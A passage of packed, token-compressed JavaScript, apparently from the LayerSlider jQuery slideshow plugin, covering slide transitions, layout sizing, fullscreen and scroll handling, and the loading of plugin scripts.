"+(t[s][0]<t[s][1]?t[s][0]+1J.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1J.48(t[s][0]-t[s][1])/1t*i)+"8I )";1u;5i:a+=" "+s+"( "+(t[s][0]<t[s][1]?t[s][0]+1J.48(t[s][0]-t[s][1])/1t*i:t[s][0]-1J.48(t[s][0]-t[s][1])/1t*i)+"% )"}ae.3n.1A(e.4Z,{"-5Q-1x":a,1x:a})}}},87:{fO:19(e,t){1d i=t;if("rC"==e[1])i=t.fZ(0).3q();2O if("rD"==e[1])i=t.fZ(0).rE(19(){1S.5-1J.2P()});2O if("8h"==e[1]){1d a,s=1J.3Q(t.1v/2);2k(i=[t[s]],a=1;a<=s;a++)i.5h(t[s-a],t[s+a]);i.1v=t.1v}2O if("rF"==e[1]){1d r,o=1J.3Q(t.1v/2);2k(i=[t[0]],r=1;r<=o;r++)i.5h(t[t.1v-r],t[r]);i.1v=t.1v}1S i},k2:19(e,t){se(".rG, .rH, .i0",e).1H(t.2f.$1Y).1f({3M:"3w",3c:1}).2X(19(){2i 18.ju})},bk:19(e,t,i){2k(1d a in t){2k(1d s=[],r=0,o=e.2b.5R.1v;r<o;r++)s[r]=ie.1F.2Y.ex(t[a],a);2i i[a],i.6D[a]=s}t=3k}}},1l:{1r:{4i:6E,5N:6E,62:bD},jy:19(e,t){if(ie.1j.2x.1N&&ie.1j.2x.1a.$2u.1v){1d i=ie.1j.2x.1a.$2u,a=i.1a(ie.1r.1n.1Z).2f.$9m;t&&(i.1a(ie.1r.1n.1Z).1s.fy=!0,a.62(ie.1b.1l.1r.62,19(){i.5C("aR"),i.1a(ie.1r.1n.1Z).1s.fy=!1}))}if(ie.1j.1U.1a.$2u.1v){1d s=ie.1j.1U.1a.$2u,r=s.1a(ie.1r.1n.1Z).2f.$9m,o=s.1a(ie.1r.1n.1Z).2f.$ce;ie.1o.6l&&(1e.4J("ls-1o-is-6L")&&o.4J("ls-3R-on-6L")||1e.4J("ls-1o-is-6M")&&o.4J("ls-3R-on-6M"))||5z(19(){s.5C("cG")},e?50:0),e||t?r.5N(ie.1b.1l.1r.62):r.1f({3z:"5H"}),s.1a(ie.1r.1n.1Z).1s.fz=!0}}},2r:{1r:{kb:.35,kc:.3},6n:19(e){18.9R=e||"1U",18.3F(),ie.1C.2r.4N.$1E&&18.4N.6r(),ie.1C.2r.4m.$1E&&18.4m.6r(),ie.1C.2r.2V.$1E&&18.2V.6r()},3q:19(){if(ie.1j.2x&&ie.1j.2x.1a&&ie.1b.1P){1d e=ie.1b.1P.3I(),t=ie.1j.2x.1a.1X*e/18.1r.kc;ie.1C.2r.4N.$1E&&18.4N.3i&&(ie.1b.1P.6I(ie.1b.2r.4N.3i),18.4N.3i.3q().5P(t)),ie.1C.2r.4m.$1E&&18.4m.3i&&(ie.1b.1P.6I(ie.1b.2r.4m.3i),18.4m.3i.3q().5P(t)),ie.1C.2r.2V.$1E&&18.2V.3i&&(ie.1b.1P.6I(ie.1b.2r.2V.3i),18.2V.3i.3q().5P(t))}},3F:19(){ie.1C.2r.4N.$1E&&18.4N.3i&&18.4N.3F(),ie.1C.2r.4m.$1E&&18.4m.3i&&18.4m.3F(),ie.1C.2r.2V.$1E&&18.2V.3i&&18.2V.3F()},4N:{3F:19(){18.3i&&(18.3i.6m(),18.3i=!1)},6r:19(){18.3i=ae.3n.4n(ie.1C.2r.4N.$1E[0],ie.1j[ie.1b.9R].1a.1X,{2t:!1,4C:!0,1f:{1g:0}},{2t:!1,1f:{},2w:ae.9U.9V,bf:19(){ie.1b.2r.4N.3i=!1},4B:19(e){e.4Z.24.1g="1t%",e.4Z.24.1g="fi( 1t% - "+ie.1c.4s.b8+"px )"},g0:["{5g}"],7D:19(e){e.4Z.24.1g=1J.bW(ie.1c.1g,ie.1c.1g*e.3I())+"px"},86:["{5g}"]})}},4m:{3F:19(){18.3i&&(ie.1C.2r.4m.$1E.21(!0,!0),18.3i.6m(),18.3i=!1)},6r:19(){1d e=ie.1C.2r.4m.$1E.1I(".ls-ct-4a .ls-ct-4f")[0],t=ie.1C.2r.4m.$1E.1I(".ls-ct-20 .ls-ct-4f")[0],i=ie.1j[ie.1b.9R].1a.1X;18.3i=4p ae.7v({4C:!0}).4n(ie.1C.2r.4m.$1E[0],ie.1b.2r.1r.kb,{2t:!1,4W:!0,1f:{3c:0,3z:"5H"}},{2t:!1,1f:{3c:ie.1C.2r.4m.$1E.1a("3h").3c}}).4n(e,i/2,{2t:!1,1f:{2l:0}},{2t:!1,1f:{2l:d1},2w:ae.9U.9V},0).4n(t,i/2,{2t:!1,1f:{2l:0}},{2t:!1,1f:{2l:d1},2w:ae.9U.9V},i/2)}},2V:{3F:19(){18.3i&&(18.3i.6m(),18.3i=!1)},6r:19(){1d i=18;i.3i=4p ae.7v({4C:!0,bf:19(){ie.1b.2r.2V.3i=!1}}),se.2X(ie.1C.2r.2V.$81,19(t,e){i.3i.1H(ae.3n.4n(ie.1C.2r.2V.$81[t][0],ie.1j[ie.1b.9R].1a.1X,{2t:!1,1f:{20:0}},{2t:!1,1f:{},2w:ae.9U.9V,4B:19(e){e.4Z.24.20="fi( 1t% - "+ie.1C.2r.2V.82[t]+"px )"},g0:["{5g}"],7D:19(e){e.4Z.24.20=(ie.1C.2r.2V.b2[t]-ie.1C.2r.2V.82[t])*e.3I()+"px"},86:["{5g}"]}),0),i.3i.1H(ae.3n.4n(ie.1C.2r.2V.$fg[t][0],ie.1j[ie.1b.9R].1a.1X,{2t:!1,1f:{1g:0}},{2t:!1,1f:{},2w:ae.9U.9V,4B:19(e){e.4Z.24.1g="1t%"},g0:["{5g}"],7D:19(e){e.4Z.24.1g=ie.1C.2r.2V.fh[t]*e.3I()+"px"},86:["{5g}"]}),0)})}}}},ie.2W={4E:19(){if(ie.o.2W&&0!==ie.o.2W.1v){1d e=ie.o.2W[0],a="5T"==2y e?e.g1:e;if(1q.2J.2W[a])ie.2W.1n(a,e,!0),ie.2W.4E();2O if(ie.51.g2||"5T"!=2y e)ie.51.g2?1q.47&&(47.5F(ie.1r.1c.8i,"rI 4E 2W on kd:// rJ."),47.7t("bw rK 4P 5q g3 rL.")):1q.47&&(47.5F(ie.1r.1c.8i,"g4 g3 dp rM!"),47.7t(\'g4 "\'+a+\'" g5 g6 rN in 1c 1n 2G, rO 4P iK g3 dp 3S rP on c9.\')),ie.o.2W.de(0,1),ie.2W.4E();2O{if(-1!==1q.2J.8O.1m(a))1S 2g ie.2W.ke(a);-1===1q.2J.bs.1m(a)&&-1===1q.2J.a1.1m(a)?(1q.2J.8O.5h(a),se.rQ({6g:-1===e.js.1m("f6://")&&-1===e.js.1m("7q://")?(1q.2J.7G?1q.2J.7G:1q.2J.bv+"/../2W/")+e.js:e.js,rR:"8b",jc:19(){ie.2W.1n(e.g1,e,!0),1q.2J.bs.5h(a)},5F:19(e,t,i){1q.47&&(47.5F(ie.1r.1c.8i,a,"5q g5 3S g6 eY!"),47.5F("rS 5F 7t:",i)),1q.2J.a1.5h(a)},rT:19(){1q.2J.8O.de(1q.2J.8O.1m(a),1),ie.2W.4E()}})):(ie[a]||-1!==1q.2J.a1.1m(a)?ie.o.2W.de(0,1):ie.2W.1n(a,e),ie.2W.4E())}}2O ie.1c.6O.9W()},1n:19(e,t,i){ie.6W[e]=4p 1q.2J.2W[e](ie,1e,z,t.3f),1q.2J.ds(ie.6W[e].kf.kg,ie.5q.6t)?(t.1f&&i&&se(\'<4R eV="iT" 5v="\'+(-1===t.1f.1m("f6://")&&-1===t.1f.1m("7q://")?(1q.2J.7G?1q.2J.7G:1q.2J.bv+"/../2W/")+t.1f:t.1f)+\'">\').2n("aP"),ie.6W[e].1n&&ie.6W[e].1n()):1q.47&&47.5F(ie.1r.1c.8i,e,"5q g5 3S g6 eY! rU 8c 6t:",ie.6W[e].kf.kg,"(gz rV:",ie.5q.6t+")"),ie.o.2W.de(0,1)},ke:19(e){ie.57.g7=cF(19(){-1===1q.2J.bs.1m(e)&&-1===1q.2J.a1.1m(e)||-1!==1q.2J.8O.1m(e)||(aQ(ie.57.g7),2i ie.57.g7,ie.2W.4E())},1t)}},ie.1c={cW:!0,4Y:[],2v:{aH:!1,9l:!1,8z:!1},5A:!1,8y:19(){1S 18.2v.aH||18.2v.9l||18.2v.8z},4E:19(){if(!2N.3V.8r(M))1S!1;ie.2F.4c("kh")&&1e.4l("kh"),ie.1c.1A.df()},1A:{df:19(){if(ie.du=1e[0].rW,ie.6u=ie.1F.2Y.2H(ie.1F.2Y.ki(a)),ie.89={},ie.o=se.4h(!0,{},ie.1r.1n.2G,ie.6u),ie.o.7I/=3G,ie.o.7I=0<ie.o.7I?ie.o.7I:.75,ie.o.bC/=3G,1q.47&&!0!==ie.o.g8&&!0!==1q.2J.g8){1q.2J.g8=!0;1d e=1q.47.7t?"7t":"5M",t=1q.9X&&1q.9X.v?" | rX g4: "+1q.9X.v:"";47[e]("8c 9W | rY: "+ie.5q.6t+"-"+ie.5q.kj+t),47[e]("rZ s0 bx s1 @ 7q://5S.gr.5x/")}1d i={g1:"1O",js:"1O/5S.1O.js",1f:"1O/5S.1O.1f"};-1!==2N.6H.7S.1m("1O")&&1q.47&&(-1!==2N.6H.7S.1m("6g=")&&(1q.2J.7G=2N.6H.7S.1L("6g=")[1].1L("&")[0],i.js=1q.2J.7G+"1O/5S.1O.js",i.1f=1q.2J.7G+"1O/5S.1O.1f"),"5T"==2y ie.o.2W?ie.o.2W.5h(i):ie.o.2W=[i]),(1q.2J.bt||1q.2J.dm)&&(1q.2J.bv=(1q.2J.bt||1q.2J.dm).23.3g(/\\\\/g,"/").3g(/\\/[^\\/]*$/,"")),"5T"==2y ie.o.2W?ie.2W.4E():ie.1c.6O.9W()},ew:19(){1d e,t,i,a,s,r,o,n,l,d,u,p,c,h,m,f,g,v,y,b,S,w,x=ie.1c,T=1e.5u(),C=M.24,k=1q.kk(M,3k),I=1p(M.s2),L=1p(M.s3),P=1p(T.1g()),O=1p(T.1h()),$=ie.o.bz,B=ie.o.gI,W=ie.o.1R.3P();2K(ie.2h&&ie.1O.1H("9v","3H.24"),ie.o.1g?e=-1==ie.o.1g.1m("%")?1p(ie.o.1g):ie.o.1g:C.1g?e=-1==C.1g.1m("%")?1p(C.1g):C.1g:0<$?(e=$,ie.2h&&ie.1O.1H("2Q","3H.s4",$)):(e=I,ie.2h&&ie.1O.1H("2Q","3H.s5",I)),i=e,ie.o.1h?t=-1==ie.o.1h.1m("%")?1p(ie.o.1h):ie.o.1h:C.1h?t=-1==C.1h.1m("%")?1p(C.1h):C.1h:0<B?(t=B,ie.2h&&ie.1O.1H("2Q","3H.s6",B)):(t=L,ie.2h&&ie.1O.1H("2Q","3H.s7",O)),a=t,s=""!==C.4L?-1===C.4L.1m("%")?1p(C.4L):C.4L:0,2g 0===ie.6u.1R&&(0<$&&0<B||"1t%"===e&&"1t%"===t?W="6J":$<=0&&B<=0&&(ie.o.71<=0||0<ie.o.71&&ie.o.dg)?W=2g 0!==ie.o.28&&!1===ie.o.28?"fw":"28":0<ie.o.71&&(W="6T")),W){1i"6T":-1!==e.1m("%")&&(ie.2h&&ie.1O.1H("2Q","3H.kl",[W,e,I]),e=I),$<=0&&($=e,ie.2h&&ie.1O.1H("2Q","3H.km",[W,e])),ie.o.71<=0&&(ie.o.71=$,ie.2h&&ie.1O.1H("2Q","3H.6T",$)),-1!==t.1m("%")&&(o=O/(1t/1p(t)),ie.2h&&ie.1O.1H("2Q","3H.s8",[W,t,o]),t=o),B<=0&&(B=t);1u;1i"6J":-1!==e.1m("%")&&(r=0<$?$:P,ie.2h&&ie.1O.1H("2Q","3H.6J",[W,e,r,P,$]),e=r),$<=0&&($=e,ie.2h&&ie.1O.1H("2Q","3H.km",[W,e])),-1!==t.1m("%")&&(o=0<B?B:se(1q).1h()/(1t/1p(t)),ie.2h&&ie.1O.1H("2Q","3H.s9",[W,t,o,se(1q).1h(),B]),t=o),B<=0&&(B=t,ie.2h&&ie.1O.1H("2Q","3H.sa",[W,t]));1u;1i"fw":1u;5i:ie.6u.1R=ie.o.1R=W="28",(ie.o.71=-1)!==e.1m("%")&&(e=I,ie.2h&&ie.1O.1H("2Q","3H.kl",[W,e,I])),-1!==t.1m("%")&&(e=L,ie.2h&&ie.1O.1H("2Q","3H.28",[W,t,L])),ie.2h&&0<$&&ie.1O.1H("2Q","3H.sb",[W,$]),ie.2h&&0<B&&ie.1O.1H("2Q","3H.sc",[W,B])}1e.2c("ls-58 ls-"+W),1e.5u().2c("ls-2D-sd"),ie.o.gG&&ie.o.dA&&("6T"===W||"6J"===W&&"ft"!==ie.o.8Q)&&1e.kn(":3S(3V, 5t)").2X(19(){se(18).2c("ls-5c-4X")}),ie.6u.8R||"28"!==W||!ie.6u.6p("dg")||ie.6u.dg||(ie.o.8R="2M",ie.2h&&ie.1O.1H("2Q","3H.sf",W)),ie.o.8R=ie.o.8R.3g("1t% 1t%","fx"),n=0<$?$:e,l=0<B?B:t,"2M"===(p=M.24.4b)?d="2M":""===p?d=1p(k.g9("7g-20")):d=1p(M.24.4b),"2M"===(c=M.24.9N)?u="2M":""===c?u=1p(k.g9("7g-4a")):u=1p(M.24.9N),d===u&&(""===p&&""===c&&(h=d,u=d="2M"),1e.1f({4b:"2M",9N:"2M"})),m=""!==C.7c?1p(C.7c):1p(1e.1f("4K-20")),g=""!==C.7d?1p(C.7d):1p(1e.1f("4K-4a")),f=""!==C.7e?1p(C.7e):1p(1e.1f("4K-2a")),v=""!==C.7f?1p(C.7f):1p(1e.1f("4K-26")),y=""!==C.7h?1p(C.7h):1p(1e.1f("7i-20-1g")),S=""!==C.7j?1p(C.7j):1p(1e.1f("7i-4a-1g")),b=""!==C.7k?1p(C.7k):1p(1e.1f("7i-2a-1g")),w=""!==C.7l?1p(C.7l):1p(1e.1f("7i-26-1g")),x.4s={1R:W,1g:e,1h:t,aw:i,c6:a,9o:e/1t,9p:t/1t,b9:$,fv:B,1Q:n/l,4L:s,4b:d,9N:u,7c:m,7e:f,7d:g,7f:v,7h:y,7k:b,7j:S,7l:w,b8:m+g+y+S,ba:f+v+b+w},ie.2h&&(ie.1O.1H("5M","3H.24",[e,t,i,a,$,B,1p(n/l*1t)/1t,0<s?s:2g 0,[d,u]]),h&&ie.1O.1H("2Q","3H.7g",h)),se("5t").1D("id")?se("3V").1D("id")||se("3V").1D("id","ls-df"):se("5t").1D("id","ls-df"),"3B"!==C.6y&&"iP"!==C.6y&&(M.24.6y="e2"),ie.o.dB&&1e[ie.o.gJ](ie.o.dB),ie.1c.$78=se(\'<1G 2p="ls-dh-58 sg ls-43" 1a-5S-dv="\'+z+\'"></1G>\').2c(1e.1D("2p")).a3("3V"),ie.1c.$64=se(\'<1G 2p="ls-cM"></1G>\'),ie.1c.$6b=se(\'<1G 2p="ls-1k"></1G>\').2n(ie.1c.$64),ie.1c.$ig=se(\'<1G 2p="ls-2o-si"></1G>\').2n(ie.1c.$6b),ie.1c.$co=se(\'<1G 2p="ls-1V-sj"></1G>\').2n(ie.1c.$6b),ie.1c.$64.2n(1e),!0===ie.o.dP&&ie.1o.6l?(1e.2c("ls-9Y"),1e.3a(".ls-dh-6T-58").2c("ls-9Y"),ie.o.8S=!1):ie.1c.6O.ga(),ie.o.8V&&ie.1c.$64.1f({i9:"6g( "+ie.o.8V+" )",sk:ie.o.gO,sl:ie.o.gP,bI:ie.o.gQ,bJ:ie.o.gR}),ie.1c.$64.1f({3l:ie.o.8U}),"5b"==ie.o.8U&&!1===ie.o.8V&&ie.1c.$64.1f({2o:"3w 5b"})},2G:19(){if(se("5t").1I(\'89[gb*="a2"]\').1v&&(ie.89.ko=se("5t").1I(\'89[gb*="a2"]\').1D("gb").1L("a2")[1]),1q.9X&&1q.9X.v?ie.89.gc=1q.9X.v:se("5t").1I(\'8b[23*="5S"]\').1v&&-1!=se("5t").1I(\'8b[23*="5S"]\').1D("23").1m("?")&&(ie.89.gc=se("5t").1I(\'8b[23*="5S"]\').1D("23").1L("?")[1].1L("=")[1]),"6s"!=2y bc&&(ie.t=se.4h({},bc)),"6s"!=2y c8&&(ie.ct=se.4h({},c8)),ie.2h&&("6s"!=2y sm?(ie.1O.1H("5M","3H.hL",!1),"6s"==2y bc&&ie.1O.1H("2Q","3H.sn")):"6s"==2y bc&&ie.1O.1H("2Q","3H.so")),"4H"==2y ie.o.dL&&(ie.1b.1k.1M.1r.bl=ie.o.dL),"4H"==2y ie.o.dM&&(ie.1b.1k.1M.1r.88=ie.o.dM),ie.o.dN&&(ie.1b.1k.1M.1r.fU=ie.o.dN),ie.o.5s&&(ie.o.5V=-1,ie.o.a4=!0,ie.o.5E=!1,ie.o.8S=!1),ie.1o.6l&&(ie.o.5E=!1),se(1q).on("sp."+z,19(){2N.6H.7S&&ie.1j.4r(2N.6H.7S)}),ie.o.a4){if(ie.1c.5n=ie.1o.5D>ie.1c.4t-(ie.1o.4j-ie.1c.1h)/2?"d6":"fQ",ie.o.5s){1d t,i,a,s=!0,r=4*ie.o.gM;ie.1o.29.9S=9J,ie.1b.1k.1z.7x=0,se(2N).on("gd."+z+" 83."+z,19(e){ie.1o.6l?(t=e.9K.6S[0].sq,i<t?ie.1o.29.2D="8K":t<i&&(ie.1o.29.2D="8M"),a=i-t,i=t):(0<e.9K.kp?ie.1o.29.2D="8M":ie.1o.29.2D="8K",a=e.9K.kp),0!==1J.48(a)&&(ie.1o.29.di?ie.1o.29.di!==ie.1o.29.2D&&(ie.1o.29.di=ie.1o.29.2D,ie.1b.1k.1z.7x=0):ie.1o.29.di=ie.1o.29.2D,"bi"===ie.1c.5n&&(ie.1K.cX(),0<=a?ie.1b.1k.1z.fL():ie.1b.1k.1z.d3(),s&&(7Y(ie.2I.29),s=!1,ie.1b.1k.1z.7x=ie.1b.1k.1z.7x<r?ie.1b.1k.1z.7x+.25:r,ie.2I.kq=5z(19(){2i ie.2I.kq,s=!0,ie.1o.29.9S=50<ie.1o.29.9S?ie.1o.29.9S-50:50},ie.1o.29.9S))),ie.1c.6O.5n())})}2O se(1q).on("29."+z,19(){ie.1c.6O.5n()});ie.2I.kr=5z(19(){ie.1c.6O.5n()},25)}ie.1c.j7=!0},6G:19(){1e.1D("1a-2x-1V",ie.1j.2x.1N)}},6O:{9W:19(){ie.2h&&ie.1O.1H("5M","3H.7t",[ie.5q.6t,ie.5q.ks,ie.6u.dg||"n/a or 1c 6t is sr 6.0.0",1e.1D("id"),z,se.fn.bu,ie.89.gc,ie.89.ko],!0),ie.1c.9W||(ie.1c.9W=!0,18.dF())},dF:19(){ie.o.4w&&""!==ie.o.4w&&ie.o.8T&&""!==ie.o.8T?ie.1C.4w.4E():ie.1c.1n()},ga:19(){ie.1o.6l&&!1!==ie.o.dP||(ie.1o.7u<ie.o.h4||ie.1o.7u>ie.o.dQ&&0<ie.o.dQ?ie.1c.3R():ie.1c.59())},5n:19(){if(2i ie.2I.kr,ie.o.5s){if(ie.1o.29.2D){1d e="8M"===ie.1o.29.2D?ie.1o.5D:ie.1c.4t-(ie.1o.4j-ie.1c.1h)/2;(("8M"===ie.1o.29.2D?ie.1c.4t-(ie.1o.4j-ie.1c.1h)/2:ie.1o.5D)<e&&("8K"===ie.1o.29.2D&&"d6"===ie.1c.5n||"8M"===ie.1o.29.2D&&"fQ"===ie.1c.5n)||ie.1o.ca<=ie.1o.4j||ie.1c.1h<ie.1o.4j&&("8K"===ie.1o.29.2D&&ie.1o.5D<=0&&ie.1c.4t+ie.1c.1h/2<ie.1o.4j/2||"8M"===ie.1o.29.2D&&ie.1o.5D>=ie.1o.ca-ie.1o.4j&&ie.1c.4t+ie.1c.1h/2>ie.1o.5D+ie.1o.4j/2))&&(ie.1c.5n="bi",ie.1K.cX(),ie.1o.29.bh())}}2O{1d t=ie.1o.5D+ie.1o.4j/2,i=ie.1c.4t+ie.1c.1h/2;(1J.48(t-i)<ie.1o.4j/2||ie.1o.5D<ie.1c.4t&&ie.1o.5D+ie.1o.4j>ie.1c.4t+ie.1c.1h)&&(ie.1c.5n="bi",se(1q).7r("29."+z),ie.2h&&ie.1O.1H("5M","1B.ss",!1),ie.1b.1P&&ie.1b.1k.1z.2S())}}},1n:19(){7Y(ie.2I.fc),7Y(ie.2I.fd),7Y(ie.2I.fe),7Y(ie.2I.ff),ie.1o.kt(),ie.1c.1A.ew(),ie.1c.1A.2G(),ie.1j.1n(),ie.1o.56.1A(),ie.1l.1n(),ie.1C.2r.1n(),ie.1C.cR.1n(),ie.6k.1n(),ie.1C.4F.1n(),ie.2q.1n(),ie.1B.1n(),ie.1j.1A.4q(),ie.1C.2q.1n(),ie.1C.1l.1n(),ie.1K.1c(),ie.3r.1n(),se(1q).on("1K."+z,19(){ie.1c.6O.ga(),"bi"===ie.1c.5n&&ie.o.5s&&ie.1K.cX(),ie.1c.cW&&ie.1K.5I()}),ie.2h&&(se(1q).7r(".1O"+z),se(1q).on("1K.1O"+z,19(){ie.1O.1H("5M","1K.1q",ie.1o.7u,!0)})),se(1q).on("fV."+z,19(){ie.1o.ge(),ie.1K.5I()}),ie.1o.ge(),se(1q).5C("1K."+z),se(1q).5C("fV."+z),ie.2F.4c("ku")&&1e.4l("ku",ie.2F.4v()),ie.1F.3e(ie.1c,{6R:!0}),ie.1c.2v.kv?ie.2F.8P("kw"):ie.1B.6c(ie.1j.3j.1N)},3R:19(){1e.2c("ls-9Y"),1e.3a(".ls-dh-6T-58").2c("ls-9Y")},59:19(){1e.41("ls-9Y"),1e.3a(".ls-dh-6T-58").41("ls-9Y")}},ie.1F={2Y:{3s:19(e,t,i){1d a=se.49(e),s=a.1L(" "),r="",o=["st","su"],n=[ie.1c.1g,ie.1c.1h];a=a.3g("sv","0").3g("sx","1t%").3g("sy","50%").3g("sz","50%").3g("en","0").3g("eo","1t%").3g("20","0").3g("4a","1t%").3g("8h","50%").3g("sA","50%").3g("2a","0").3g("26","1t%").1L(" ");2k(1d l=0;l<a.1v;l++)if(-1!==s[l].1m("1c")){ie.1b.1k.1z.6o=!0;1d d=t.1a(ie.1r.1n.1Z).2f.$1Y[0].24;r+=l<2?n[l]/(1t/1p(a[l]))-1p(d[o[l].3P()])-1p(d["7g"+o[l]])+"px ":"jM"}2O{if(l<2&&t&&i)2K(l){1i 0:n=i.1g();1u;1i 1:n=i.1h()}-1!==a[l].1m("%")?r+=l<2&&t&&i?n/(1t/1p(a[l]))+"px ":a[l]+" ":r+=1p(a[l])*ie.1K.1Q+"px "}1S se.49(r)},54:19(e,t){1S"5p"!=2y e?e:(-1!==(e=e.3P()).1m("sB")||-1!==e.1m("hB")?i=ae.9U.9V:(a=e.4o(/(kx|dW|dX)(.+)/)[2],s=ae[a.ia(0).fC()+a.fZ(1)],-1!==e.1m("kx")?i=s.cd:-1!==e.1m("dX")?i=t?s.5Z:s.6A:-1!==e.1m("dW")&&(i=t?s.6A:s.5Z)),i);1d i,a,s},2e:19(e,t,i,a){1d s=se.4h({},e);1S se.2X({4f:"2l",65:"3J",6q:"3K"},19(e,t){e in s&&(s[t]=s[e],2i s[e])}),"6V"===i?s.4G=s.4U=s.ky=1:s.gf!==a&&(s.4G=s.4U=s.ky=s.gf,2i s.gf),s.4i&&(s.4i="6V"===i?s.4i/3G:s.4i),2g 0===t&&(t="sC"),s.2w=ie.1F.2Y.54(t),s},ex:19(e,t){if(e&&-1!==e.1m("(")&&-1!==e.1m(",")&&-1!==e.1m(")")){1d i=e.1L("(")[1].1L(")")[0].1L(","),a=1;1S i[0]=2U(i[0]),i[1]=2U(i[1]),-1!==t.1m("2Z")&&(a=1t,i[0]*=a,i[1]*=a),1J.3Q(1J.2P()*(i[1]-i[0]+1)+i[0])/a}1S e},2H:19(e,t){if("5p"==2y e)1S ie.1F.2Y.gg(e,t);if("5T"!=2y e)1S e;2k(1d i in e)e[i]=ie.1F.2Y.gg(e[i],t);1S e},gg:19(e,t){if("7H"==e||"22"==e||"ei"==e)1S!0;if("bh"==e||"cs"==e||"sD"==e)1S!1;if("5p"!=2y e||-1===e.1m(ie.1r.1n.dw))1S t?""+1p(e)=="sE"?0:1p(e):se.6f(e)?2U(e):e;2k(1d i=e.1L(ie.1r.1n.dw),a=[],s=0;s<i.1v;s++)a[s]=se.6f(i[s])?2U(se.49(i[s])):se.49(i[s]);1S a},ki:19(i){1S se.2X({sF:"4q",sG:"5V",ii:"dE",sH:"bz",sI:"bz",sJ:"8f"},19(e,t){e in i&&(i[t]=i[e],2i i[e])}),i}},jh:19(e){2k(1d t,i=1e.kn().3S(".ls-56-1Y"),a=i.1v,s=1t,r=0;r<a;r++)if("2M"!==(t=1q.kk(i[r]).g9(e))){if(-1!==t.1m("px"))1S ie.1c.$cY=se(i[r]),se(i[r]);-1!==t.1m("%")&&(s=s/1t*1p(t),ie.1c.$fs=s)}},fD:19(e,t,i){1d a=[];if("8L"==i)2k(1d s=0;s<e;s++)2k(1d r=0;r<t;r++)a.5h(s+r*e);2O 2k(1d o=e-1;-1<o;o--)2k(1d n=t-1;-1<n;n--)a.5h(o+n*e);1S a},eD:19(e){2k(1d t,i,a=e.1v;0!==a;)i=1J.3Q(1J.2P()*a),t=e[a-=1],e[a]=e[i],e[i]=t;1S e},jH:19(e){1d t=0;2k(1d i in e)e.6p(i)&&++t;1S t},c7:19(e){1S e[0].fo?e[0].fo:e.1a("23")?e.1a("23"):e.1D("23")},hK:19(e){1S!!e.1D("fa")&&e.1D("fa")},3e:19(e,t,i){if(e&&e.2v){1d a=ie.1B.5A();if(i)e.2v[t]=i;2O 2k(1d s in t)e.2v[s]=t[s];1d r=ie.1B.5A();e==ie.1B&&(ie.2F.4c("kz")&&1e.4l("kz",ie.2F.4v()),r!=a&&(r?ie.2F.4c("kA")&&1e.4l("kA",ie.2F.4v()):ie.2F.4c("kB")&&1e.4l("kB",ie.2F.4v())))}},kC:19(){2k(1d e in ie.2I)7Y(ie.2I[e]),2i ie.2I[e];2k(1d t in ie.57)aQ(ie.57[t]),2i ie.57[t]},kD:19(){ie.1b.1P&&(ie.1b.1P.4u().7E().6m(),2i ie.1b.1P),ie.1b.5B&&(ie.1b.5B.6m(),2i ie.1b.5B),ie.1b.3N&&(ie.1b.3N.4u().7E().6m(),2i ie.1b.3N),ae.3n.sK(1e.1I(".ls-bg, .ls-2z, .ls-1Y, .ls-jP, .ls-jQ").2R())},jf:19(){ie.1b.1P&&(ie.1b.1P.4u().3I(0).7E().6m(),2i ie.1b.1P),ie.1b.5B&&(ie.1b.5B.4u().3I(1).7E().6m(),2i ie.1b.5B),1e.1I(".ls-2z:3S(.ls-bg-3Z)").2X(19(){1d e=se(18).1a(ie.1r.1n.1Z);e.1y.3X&&(e.1y.3X.21().7E(),2i e.1y.3X,ae.3n.1A(e.2f.$7T[0],e.3F.e4)),ae.3n.1A(e.2f.$1Y[0],e.3F.e3)})},kE:19(){se(1q).1H("3V").1H(1e).1H(1e.1I("*")).1H("."+z).7r("."+z+" .1O"+z+" .1M"+z+" .gh"+z),1e.7r()}},ie.1o={$bd:se("3V").1v?se("3V"):se("5t"),6l:!!bo.9Z.4o(/(kF|kG|kH|sL|sM|sN|sO|sP sQ|sR|sS sT|sU 7)/i),k7:!!1q.sV,29:{8X:[32,33,34,35,36,37,38,39,40],bh:19(){1q.8F("29",18.3L,{8a:!1,6X:!0}),1q.8F("gd",18.3L,{8a:!1,6X:!0}),1q.8F("kI",18.3L,{8a:!1,6X:!0}),1q.8F("83",18.3L,{8a:!1,6X:!0}),1q.8F("fk",18.gj,{6X:!0})},7H:19(){1q.bp("29",18.3L,{8a:!1,6X:!0}),1q.bp("gd",18.3L,{8a:!1,6X:!0}),1q.bp("kI",18.3L,{8a:!1,6X:!0}),1q.bp("83",18.3L,{8a:!1,6X:!0}),1q.bp("fk",18.gj,{6X:!0})},3L:19(e){(e=e||1q.5W).3L&&e.3L(),e.sW=!1},gj:19(e){if(-1!==ie.1o.29.8X.1m(e.sX))1S ie.1o.29.3L(e),!1}},gk:19(){1q.bq?1q.bq().cq?1q.bq().cq():1q.bq().kJ&&1q.bq().kJ():2N.kK&&2N.kK.cq()},56:{kL:19(){"6J"==ie.1c.4s.1R&&"jj"==ie.o.8Q&&(ie.1c.fu=ie.1c.4t),ie.1F.3e(ie.1c,{7p:!0}),se("3V, 5t").2c("ls-56"),ie.1c.6Y.gl(),1e.5C("5L"),ie.1o.gk()},gm:19(){ie.1F.3e(ie.1c,{7p:!1}),ie.1K.5I(),se("3V, 5t").41("ls-56"),ie.1o.gk()},gn:19(){ie.1o.56.1E()?(ie.1o.56.gm(),2N.go()):ie.1o.56.kL()},1A:19(){ie.o.gH&&(2N.sY||2N.sZ||2N.t0||2N.t1)&&(1e.5J(\'<1G 2p="ls-56-1Y"></1G>\'),ie.1c.$6Y=1e.3a(".ls-56-1Y"),ie.1c.6Y=ie.1c.$6Y[0],ie.1c.6Y.gl=ie.1c.6Y.gl||ie.1c.6Y.t2||ie.1c.6Y.t3||ie.1c.6Y.t4,2N.go=2N.go||2N.t5||2N.t6||2N.t7,se(2N).on("t8."+z+" t9."+z+" ta."+z+" tb."+z,19(){ie.1o.56.1E()||ie.1o.56.gm()}),ie.1c.$6Y.on("tc."+z,19(){ie.1o.56.gn()}))},1E:19(){1S 2N.td||2N.tf||2N.tg||2N.th}},ge:19(){18.1g=kM.1g,18.1h=kM.1h,18.7u=se(1q).1g(),18.4j=se(1q).1h(),18.ti=se(2N).1g(),18.ca=se(2N).1h(),18.5D=se(1q).cc(),18.gp=se(1q).kN(),18.1Q=18.1g/18.1h,ie.1c.4t=1e.6e().2a,ie.1c.bn=1e.6e().20},kt:19(){1d 